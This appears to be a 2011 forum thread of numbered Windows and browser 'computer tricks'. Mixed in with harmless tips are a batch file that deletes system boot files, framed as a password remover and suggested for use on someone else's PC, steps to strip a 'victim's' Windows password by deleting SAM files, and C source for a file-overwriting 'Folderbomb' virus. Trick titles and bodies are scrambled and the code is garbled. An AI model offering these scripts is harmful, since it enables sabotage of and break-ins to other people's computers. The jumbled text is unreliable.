Results 1 to 10 of 125
-
1st Oct 2011, 10:04 PM #1
 OPBanned
OPBanned KWWHunction's official - Computer Tricks Thread!
KWWHunction's official - Computer Tricks Thread!
Note - Everyone Can Share Their Tricks Over here..

Trick #1 - Reset Your Ram
Ok Mates, Sharing Something With You All Which I Have Been Using For Quite A While... This Definitely Works As I Have Used It Myself! All You Have To Do Is Simply Create The File & Hit Enter On It As Much Of Times You Can, Every Time You Do It It Keeps Reseting Your Ram & Eventually Speeding Your PC Up!
Tested On - Windows XP, Vista, 7.
If You Are Suspicious Of The Code Inside This File, You Can Simply Build It Yourself Too By Following These Steps -
Trick #2 - Optimize Your Firefox Page Loading Time1. Open NotePad.
2. Type In mystring=800000000 & Save The File As Anything.vbe
3. You Are Done, You Can Change Anything To Whatever Name You Wish To But Please Keep in Mind the .vbe extension Should Be There At The Last Of The Name.
4. Hit Enter On The File You Have Created As Many Times You Can!
Trick #3 - Get The Old Fb Chat Back- Type about:config into the address bar
- Type browser.cache into the Filter field
- Set browser.cache.disk.enable to false (double click it)
- Set browser.cache.memory.enable to true (double click it)
- Right click > New > Integer; type browser.cache.memory.capacity; press OK
- Type in 100000 (this is equivalent to 100 megabytes); press OK
- Close all Firefox tabs and windows, and then restart the browser
If you want more than 100 megabytes of cache -- if you have lots of spare memory, or you're prone to mammoth browsing sessions -- type in 500000 instead for 500 megabytes of cache. To confirm everything is working, visit about:cache and you should see some 'Memory cache device' information
All You Have To Do is Install Any Of The Following Addons According To Your Browser -
Trick #4 - Lock Your Computer in a Smarter WayFirefox -
Chrome -Code:https://addons.mozilla.org/en-US/firefox/addon/fb-chat-sidebar-disabler/
Opera -Code:https://chrome.google.com/webstore/detail/bfipfkeoidmndggnnpobeenlamiclald?hl=en-US
Code:https://addons.opera.com/addons/extensions/details/facebook-chat-sidebar-disabler/1.3/?display=en
Tested to Work on All The Versions of Windows OS.
Trick #5 - Shutdown Your Computer Permenantly1. Right click an empty spot on the desktop, point to New and click Shortcut.
2. In the Create Shortcut dialog box, type or copy/paste in the following into the 'Type the location' of the item text box:
rundll32 user32.dll,LockWorkStation
3. Click Next
4. In "Type a name for this shortcut" (any name u wish to keep) and Click Finish
5. This will Create a shortcut on your Desktop.
6. Now each time when you want to lock your computer, Simply click on this shortcut & You Are Done!
Code:THE MOST AMUSING PART OF THIS IS THAT EVEN IF UR COMPUTER IS LOCKED UR RUNNING PROGRAMS WILL CONTINUE TO RUN IN THE BACKGROUND!
Trick #6 - "Delete Administrator Password" Without Any SoftwareWarning - Try This Only On Someone Else's PC/Lap Or On A Test Computer! (Its Upto You On How You Use It, I Dont Take Any Responsibility On What You Do.
Or On A Test Computer! (Its Upto You On How You Use It, I Dont Take Any Responsibility On What You Do. 
1)Open up notepad and copy and paste the code below.
2) Save it as a .bat file.@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
3)double click on it!!!!!!!!!
4)This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.
Enjoy & Again I Say This is Risky!
There Are Two Methods, I Have Mentioned Both Of Them Below.
Method 1
Method 2Boot up with DOS and delete the sam.exe and sam.log files from Windows\system32\config in your hard drive. Now when you boot up in NT the password on your built-in administrator account which will be blank (i.e No password). This solution works only if your hard drive is FAT kind.
Trick #7 - Make a Folder Superhidden & Unsearchable "without using any software"Step 1. Put your hard disk of your computer in any other pc .
Step 2. Boot that computer and use your hard disk as a secondary hard disk (D'nt boot as primary hard disk ).
Step 3. Then open that drive in which the victim’s window(or your window) is installed.
Step 4. Go to location windows->system32->config
Step 5. And delete SAM.exe and SAM.log
Step 6. Now remove hard disk and put in your computer.
Step 7. And boot your computer
Tested by me works on WINDOWS 7 too
Trick #8 - Fastest Way To Shutdown Your PCClick on Start>Run Type "cmd" and click OK.
Type Your Drive where is your folder created and press enter.
Now type "attrib +h +s 'FolderName'" and press enter.
To Open the hidden folder Type " E:\NewFolder "
The easiest way to shutdown a PC As Quick As Possible........ [Easiest as in neither you have to create any file nor you have to modify anything ]
]
Trick #9 - Surf Two Web Pages At Simultaneously1) While shutting down.Press Ctrl+Alt+Delete OR Right click on the taskbar and click on Task Manager.
2)Now follow this--> While you are in Windows Task Manager window click on Shut Down and while pressing only the CTRL button click on TURN OFF.And leave the Ctrl button.....
Trick #10 - Basic Security Tips Against HackersIf you ever wished to access two or more webpages together, then this cool extension for Google Chrome would help you. Split Screen is awesome extension which will create multiple screens to open different webpages simultaneously. It also has a notebook to help you note key points.
Features of Split Screen:
- Surf 2 or more webpages simultaneously
- Notebook feature
- Easy configuration
- Chrome extension

NOTE: HTTPS sites won't work, and can't work within frames because they have a framekiller and jump out of frame command.
How to Setup:
Step 1: Download Split Screen From The Following Link -
Step 2: After download you see the split screen icon on right top sideCode:https://chrome.google.com/webstore/detail/eachfleknamlcepmplpdghagngjfjkin

Step 3: Now you see the Split screen options. do the setting here as your requirement and enjoy double surfing on same page.

Hackers and Browser Hijacking is one area of the Net that affects everyone at some stage.
In addition to having third party utilities such as SpyBot, Anti Virus scanners and firewalls installed there are some changes that can be made to Windows 2000/XP. Below are some details to make your system safer from hackers and hijackers.
Some of these tips require editing of the Registry so it is wise to either backup the registry and/or create a Restore Point.
1. Clearing the Page File at Shutdown
Windows 2000/XP paging file (Sometimes called the Swap File) can contain sensitive information such as plaintext passwords. Someone capable of accessing your system could scan that file and find its information. You can force windows to clear out this file.
In the registry navigate to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSe ssion ManagerMemory Management and add or edit the DWORD ClearPageFileAtShutdown. Set it to 1.
Note that when you do this, the system will take much longer to shut down: a system with a really big Page File (! Gig or more) may take a minute or two longer.
2. Disable the POSIX and OS/2 Subsystem.
Windows 2000 and XP come with little-documented subsystems it at allow compatibility with UNIX and OS/2 systems These rues systems are enabled by default but so rarely used that they are best off bring disabled completely to prevent possible service hijackings.
To disable these subsystems, open the registry and navigate to HKEY LOCAL MACHINESYSTEMCurrentControlSetControlSession ManagerSubSystems. Delete the subkeys Os2 and Posix. then reboot.
3. Never leave default passwords blank.
On installation, Windows 2000 sets up an Administrator account with total system access and prompts for a password. Guess what: by default, it allows that password to be blank. If a user doesn't want to type a password, he can simply click Next and the system will be an open door for anyone who wants to log on. Always opt for a password of some kind when setting up the default account on a machine.
Trick #11 - Create a Small Virus For Yourself4. Disable the Guest account
Windows XP comes with a Guest account that's used for limited access, but it's still possible to do some damage with it. Disable it completely if you are not using it. Under Control Panel, select User Accounts, click on Guest Account and then select Turn Off the Guest Account.
5. Install Windows In a different directory.
Windows usually installs itself in the WINDOWS directory. Windows NT 4 0 and 2000 Will opt for WINNT. Many worms and other rogue programs assume this to be the case and attempt to exploit those folders files. To defeat this install Windows to another directory when you're setting it up - you can specify the name of the directory during setup. WINDIR is okay; so some people use WNDWS - A few (not that many) programs may not install properly if you install Windows to another folder but t hey are very few and they are far between
6. Fake out hackers with a dummy Administrator account
Since the default account in Windows 2000 is always named Administrator, an enterprising hacker can try to break into your system by attempting to guess the password on that account. It you never bothered to put a password on that account, say your prayers.
Rather than be a sucker to a hacker, put a password on the Administrator account it you haven't done so already. Then change the name of the Administrator account. You'll still be able to use the account under its new name, since Windows identifies user accounts by a back-end ID number rather than the name. Finally, create a new account named Administrator and disable it. This should frustrate any would -be break-ins.
You can add new accounts and change the names of existing accounts in Windows 2000 through the Local Users and Groups snap in. Right-click on My Computer, select Manager, open the Local Users and Groups subtree, look in the Users folder and right-click on any name to rename it. To add a new user, right-click on the containing folder and select New User. Finally, to disable an account, double-click it, check the Account is disabled box and click OK.
Don't ever delete the original Administrator account. Some programs refuse to install without it and you might have to log in under that account at some point to setup such software. The original Administrator account is configured with a security ID that must continue to be present in the system.
7. Set the Hosts file to read-only to prevent name hijacking.
This one's from (and to a degree, for) the experts. The HOSTS file is a text file that all flavors of Windows use to hold certain network addresses that never change. When a network name and address is placed in HOSTS, the computer uses the address listed there for that network name rather than performing a lookup (which can take time). Experts edit this file to place their most commonly-visited sites into it, speeding things up considerably.
Unfortunately hijackers and hackers also love to put their own information into it - redirecting people from their favorite sites to places they don't want to go. One of the most common entries in HOSTS is local host which is set 1770.0.1. This refers to the local machine and if this entry is damaged the computer can behave very unpredictably.
To prevent HOSTS from being hijacked, set it to read-only. Go to the folder %Systemroot%system32driversetc, right-click on HOSTS, select Properties check the Read-Only box and click OK. If you want to add your own entries to HOSTS, you can unprotect it before doing so, but always remember to set it to read-only after you're done.
8. Turn off unneeded Services
Windows 2000 and XP both come with many background services that don't need to he running most of the time: Alerter, Messenger, Server (If you're running a standalone machine with no file or printer shares), NetMeeting Remote Desktop Sharing, Remote Desktop Help Session Manager (the last two if you're not using Remote Desktop or NetMeeting), Remote Registry, Routing and Remote Access (if you're not using Remote Access), SSDP Discovery Service, Telnet, and Universal Plug and Play Device Host.
9. Disallow changes to IE settings through IE
This is another anti hijacker tip. IE can be set so that any changes to its settings must be performed through the Internet icon in the Control Panel, rather than through IE's own interface. Some particularly unscrupulous programs or sites try to tamper with setting by accessing the Tools, Options menu in IE. You can disable this and still make changes to IE's settings through the Control Panel.
Open the Registry and browse to HKEY_CURRENT_USER SoftwarePoliciesMicrosoftInternet ExplorerRestrictions. Create or edit a new DWORD value named NoBrowserUptions and set it to 1 (this is a per-user setting). Some third-party programs such as Spybot Search And Destroy allow you to toggle this setting.
You can also keep IE from having other programs rename its default startup page, another particularly annoying form of hijacking. Browse to HKEY.CURRENT USERSoftwarePolicies MicrosoftInternet ExploreControl Panel and add or edit a DWORD, Homepage and set it to 1.
10. Disable simple FileShares
In Windows XP Professional, the Simple File Sharing mode is easily exploited, since it抯 a little too easy to share out a file across your LAN (or the NET at large). To turn it off, go m My Computer, click Tools, Folder Option and the View tab, and uncheck Use Simple file sharing (Recommended). Click OK. When you do this you can access the Security tab in the Properties window for all folders; set permissions for folders; and take ownership of objects (but not in XP Home)
This is a simple trick to create a small virus in your "Local Disk Cor Your System Disk".
What Does This Do - It creates a Folder in a Folder in a Folder and so on......
How To Make It - Open Notepad, Copy The Code Below & Save as "anything.bat". Run it & Enjoy!
Note - Run This On Your Own Responsibility, I am Not Responsible For Your Actions.
Trick #12 - Make Firefox 7 to view the "http" fieldPHP Code:#include<stdio.h>
#include<conio.h>
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”————————————————————————–”);
printf(”\nVirus: Folderbomb 1.0\nProgrammer:DL67(I am The Best on KWWH)\n”);
cprintf(”————————————————————————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
write(target,buf,byt);
else
break;
}
close(source);
close(target);
done = findnext(&ffblk);
}
getch();
}
Trick #13 - How To Verify Paypal Account in IndiaTo get back http, do this:
1. Type “about:config“ in the address bar and hit enter
2. Double-click on browser.urlbar.trimURLs preference and turn its value to false.
Have fun! You can view http now.
It would show light gray coloring in address bar! TO get rid of this, do this:
Set browser.urlbar.formatting.enabled to False in the above page
Thanks to soft2050 for this
Trick #14 - How to access WUpload in India
Paypal is used for online money transactions and is a wholly owned subsidiary of eBay .To sign up for a new account you will need PAN card number.If your account is not verified you can’t withdraw more than $500 in one month.
There are two methods to verify a Paypal Account
- Confirm Your Bank Account
- Confirm Your Credit/Debit Card
Confirm Your Bank Account:-For bank account verification paypal deposits two small amounts in your bank account.You have to look in your account statement and enter the exact amount that have been deposited in your account.
I tried to verify my Punjab National Bank (PNB) account but the amount deposited by paypal didn’t show in my bank statement.
Confirm Your Credit/Debit card :-If you use this option paypal will deduct a small amount usually $1.95 (around 100 Rs).You have to enter the expuse number (4 digit number ) for that transaction in your paypal account.Expuse number should be visible in your credit card statement.The deducted amount will be added into your account after you verify the account.
When I tried to verify using my PNB credit card the money was deducted from my account but the expuse was not available in my credit card transaction details.
I discussed the matter with an employee of my local PNB branch but he had no clue about expuse number.
After a lot of research I found a way to verify paypal account.You need to have a HDFC account for using this trick.
HDFC Netsafe Cards:-Hdfc netsafe is used to create Vitual Credit Cards (VCC).You can create as many virtual master/Visa cards as you want and they will only have the amount you fill in them.
- Sign Up for HDFC Netsafe account.
- Now login into your Netsafe account.
- We have to create a new Virtual credit card. Enter any amount between Rs 100 and 200 and click on GO button.

- Now your new credit card will be generated.Copy Virtual Credit Card Number, CVV2 & Card Expiry Date
- Open your paypal account and click on Get Verified link.
- Now fill all the required fields such as Name,Card Type.In Card number,Expiry Date and Security code enter the details of Virtual credit card (VCC).

- Now Click on Save and Continue Button
Now Paypal will deduct an amount of $1.95 from your VCC and you have to locate the expuse number for this transaction.
How To Locate Expuse Number In HDFC Netsafe Card
- Login Into your HDFC Netsafe Account.

- Click on All Accounts and Services Link
- Now click on the Txn. Details button at the bottom of this page.It will open all the transaction details of your virtual credit cards.

- Locate the 4-digit Expuse number with paypal transaction.

Copy the code and enter it in your paypal account verification page , click on Submit button.

- This will verify your paypal account.

I Haven't Tested This Trick. Its Submitted By My Friend, Yet I Recommend You To Try It Out As There is No Harm In Trying!
Trick #15 - How to Download Torrents with IDM
#1.1 What Happened?
#1.2 What other members are saying:In simple words - Wupload is banned for Indian Internet Users. At least that's what happened to Indian Users like one of my friend. Whether permanently or temporarily, that we do not know. Nevertheless, We've put up 100% working fix which worked for my friend in #1.4.
#1.3 how can some Indians still download from Wupload?Some say that Wupload is working in both Tata Photon and BSNL. We made this topic just to inform you, We're always entitled to our view.
#1.4 What's the solution?That's because they're using a different ISP which could be Airlel, MTNL or others. If you have BSNL or Tata Photon and you can access Wupload - good for you.
#1.5 How to change the DNS? (Source)We are proud to announce a 100% working solution tested on Our Friend's System... So Here it goes - After changing my friend's PCs DNS to Google's DNS, everything started to work absolutely fine. Wupload was working fine after we did the changes on his pc. All you need to do is change your PC or Laptop's DNS server to Google's DNS server i.e. 8.8.8.8 and 8.8.4.4. Once done, you'll find that Wupload is working absolutely fine. Huge thanks to us.
#1.6 Would you recommend any ISP?Open Network Connections. Start menu > My Computer > My Network Places > View Network Connections
Locate the network connection that is associated with your Internet connection.
This may be labeled something like Local Area Connection or Wireless Network Connection. If you have more than one connection to choose from, be sure you determine the right one before proceeding.
Right click on the appropriate connection and select Properties.
In the list that appears under the General tab, double click on Internet Protocol (TCP/IP).
In the window that appears, you want to select the option to Use the following DNS server addresses.
Enter 8.8.8.8 in Preferred DNS Server.
Enter 8.8.4.4 in Alternate DNS Server.
This should be the final image before you click OK.
Press OK out of all windows until you are back to the Network Connections window.
Now open your preferred web browser to verify that WUpload is Working!
#1.7 What do the (actual) downloaders do?Since we now have a working fix, we don't think it'll be necessary for us to change our ISP. If however, you would want to change your ISP you could go for Airtel.
#1.8 What about uploaders?The solution is uploaded. Use it and Wupload works just fine. If you don't have a premium account - then I suggest you go for RapidPremium. Its one of the best service we have ever used and something we can still personally suggest.
The best way is to use the solution mentioned above and change your PC's DNS. If you don't want to do so, then this is a list of (old) possible solutions -
RDP (relatively expensive if you don't have one already)
Proxy server
VPN
Changing your ISP
Use Hotspot Shield -> http://www.mediafire.com/?sz2uya2a1pc7k7h
Please note that this suggestion is just for accessing Wupload for blocked users in India, We dont guarantee this to work for uploaders in India though.
Trick #16 - Search The Internet From The Start Menu in Windows 7- Download torrent file from any torrent sites.
- Go to Torcache - Torrent Cache
- Now upload that torrent file that you have just downloaded and click on the cache button.

- This will generate a new torrent link of your file just copy that link.

- Now go to the Download torrents from the web. Fast. Easy. and get register there if you don’t have account otherwise login into your account.
- In the text field paste that new torrent file that you have get in the 4th step and click on get button.

- You will see all the torrent files that are present in that torrent . Click on initiate bittorrent transmission button.

- Now all the files that are present in that torrent file will be available to download just click on any of the file that you want to download and IDM window will popup.

- Now Start Downloading your file.
You should use this method only if you are getting very poor speed with your torrent client because if you download it with IDM the link will not be resumable and you have to finish it without breaking your internet connection.
Trick #17 - Windows 7 ALT+TAB TrickThe new Search feature in Windows 7 has greatly improved for navigating your PC. But how neat would it be to search the Internet from the Start Menu? Here we show you how to do it.
This method uses Group Policy Editor which is not available in Home versions of Windows 7
- First type gpedit.msc into the Search box in the Start Menu and hit Enter.

- When Group Policy Editor opens navigate to User Configuration \ Administrative Templates \ Start Menu and Taskbar. Then double-click on Add Search Internet link to Start Menu.

- In the screen that comes up select Enable, click OK, and close out of Group Policy Editor.

- Now when you want to search for something in the Start Menu, you’ll see an extra link so you can search the Internet.

- Then your search query will open up in your favorite browser…
Trick #18 - Keyboard Tricks (Very helpful at times)This is normal thing which would appear if u click ALT+TAB in Windows 7 .
To trigger the old XP style one, you’ll need to do the following
- Hold down the Left (or Right) Alt key.
- Press and release the other Alt key.
- Keep holding down that first Alt key, and then press Tab.
And Voila! The ugly old XP-style one will show up.
Keyboard Tricks Are The Types Of Tricks Which Are Very Interesting Yet Very Rarely Found, I Have Added Some Of The Keyboard Tricks Which Are Really Helpful As Well As Enjoyable To me.
Alt Key + Calculator Number = Symbol.
To create the ? symbol Alt + 0174 = ?
Alt Key + Number = Symbol
130 = ? [accent over e ]
0176 = ? [degrees for Temperature]
0169 = ? [Copyright]
0174 = ? [Registered Trademark]
0153 = ™ [Trade Mark]
155 = ? [cent sign]
156 = ? [Pound Sterling]
0165 = ? [Japanese Yen sign]
0128 = € [Euro symbol]
0190 = ?
171 = ?
172 = ?
21 = ?
144 = ? [Capitalised accent over E]
241 = ?
246 = ?
174 = ?
175 = ?
225 = ?
135 = ?
137 = ?
132 = ?
160 = ?
133 = ?
136 = ?
15 = ?
170 = ?
159 = ƒ
146 = ?
145 = ?
129 = ?
253 = ? [Square sign]
350 = ^
352 = `
382 = ~
166 = ?
254 = ?
249 = ?
152 = ?
142 = ?
154 = ?
230 = ?
0134 = † [dagger sign]
20 = ?
195 = +
194 = -
168 = ?
197 = +
0179 = ? [cubic sign]
0161 = ?
Have FuN!
Trick #19 - Change Windows "AM & PM" Time Values!
Trick #20 - How to Make a Folder Without Any Name
OK, Was DOing Some Shit on my PC and got this shit...
Now you can change the time values - "AM & PM" to whatever u like to..... By Following These Steps -
XP
Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM and PM fields from AM and PM to ur something u want to -> Click Apply
Vista/7
Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Additional-Settings Button -> Go to TIME Tab -> Change AM and PM fields from AM and PM to ur something u want to -> Click Apply
-----------
Enjoy This & Give Me Credits!
Trick #22 - How to Update Windows OS Without Internet ConnectionWhile Many Of Us Know This But Just Writing This For The Ones Who Dont.
just follow These Steps to make a folder without any name -
1. Right Click -> Create New Folder.
2. A New Folder Has Been Created, Select The Name Of The New Folder & Hit the Backspace Tab.
3. Now Press These keyboard buttons together - alt + 255 (Voila, You Have Just Created a folder without any name!)
Trick #21 - On Screen Keyboard (Windows) - Easy Way
On Screen Keyboard
Want to use an on screen keyboard? Well its simple .
Click Start ----> Run -----> Type OSK -----> Enter
This is very helpful when your keyboard is down...
You dont need an Internet connection to update your Windows OS, A software called - "autopatcher" can do it for you.
So lets start -
1. Goto a nearby cybercafe and download Autopatcher from here
2. After downloading this software just install and run it.
3. It will prompt you to select the OS for which you want to download the updates and click on Next button.
4. Now Select your OS whether it is 32-bit or 64-bit supported. If it is 32-bit then select X86 otherwise select X64 and click on Next button.
5. A list of all updates for your OS will be shown.
6. Select all the Updates and click on Download button.
7. After finishing the download just copy/paste all the downloaded updates in your Pen Drive.
8. Now insert this Pendrive into your system for which you have downloaded all these updates and install them.
--
Thats it! Your OS Has been updated
More Tricks Being Unleashed....
my123world Reviewed by my123world on . KWWHunction's official - Computer Tricks Thread! Note - Everyone Can Share Their Tricks Over here.. ;) Trick #1 - Reset Your Ram Ok Mates, Sharing Something With You All Which I Have Been Using For Quite A While... This Definitely Works As I Have Used It Myself! All You Have To Do Is Simply Create The File & Hit Enter On It As Much Of Times You Can, Every Time You Do It It Keeps Reseting Your Ram & Eventually Speeding Your PC Up! Tested On - Windows XP, Vista, 7. If You Are Suspicious Of The Code Inside This File, You Rating: 5
- Type about:config into the address bar
-
1st Oct 2011, 10:31 PM #2
 MemberWebsite's:
MemberWebsite's:
takeashotatlife.com allnewbeats.com xavierkedzierski.comThere's nothing attached
-
1st Oct 2011, 10:34 PM #3
 It begins...
It begins...
Unofficial? Where's the official topic? lol
-
1st Oct 2011, 10:35 PM #4
 OPBanned
OPBannedSorry For That, here is the file BTW -
http://www.mediafire.com/?p9wxpyg6raypo72
-
1st Oct 2011, 10:38 PM #5
 OPBanned
OPBanned
-
1st Oct 2011, 11:32 PM #6
 .: The GodFather :.
.: The GodFather :.
What does it do? before i start hax0ring myself up lol
I am like any other man. All I do is supply a demand... KWWHunction.com for the masses!
-
1st Oct 2011, 11:38 PM #7
 MemberWebsite's:
MemberWebsite's:
Nerdy-Tutorials.com Mp3viddown.com Filmlab.euEDIT==
LOL I haz failed
-
1st Oct 2011, 11:44 PM #8
 OPBanned
OPBanned@Capone - Reset's The Ram..

@ibby - download the file from the link i gave above, this definitely works as i use it daily.
-
1st Oct 2011, 11:49 PM #9
 OPBanned
OPBannedFirefox Optimization Added...

Faceboook Chat Back Trick Added..
-
2nd Oct 2011, 12:03 AM #10
 MemberWebsite's:
MemberWebsite's:
Nerdy-Tutorials.com Mp3viddown.com Filmlab.eui use a Mac lol
Sponsored Links
Thread Information
Users Browsing this Thread
There are currently 1 users browsing this thread. (0 members and 1 guests)
Similar Threads
-
Review: computer-tricks.org
By V!P in forum Site ReviewsReplies: 13Last Post: 8th Sep 2012, 11:35 AM -
Review: computer-tricks.org
By V!P in forum Site ReviewsReplies: 7Last Post: 26th Jun 2012, 06:57 PM -
Review : computer-tricks.org
By V!P in forum Site ReviewsReplies: 2Last Post: 4th May 2012, 10:48 AM -
[Official] iWatch.im Invities | Official Thread
By Invisian in forum Forum and DDL DiscussionReplies: 34Last Post: 26th Mar 2012, 01:36 PM -
I can't open KWWHunction from my computer.
By ChosenOne in forum Feedback and SuggestionsReplies: 5Last Post: 1st Apr 2009, 04:01 PM













 Register To Reply
Register To Reply









 Staff Online
Staff Online
themaRegister - register to forums...
Version 3.39 released. Open older version (or...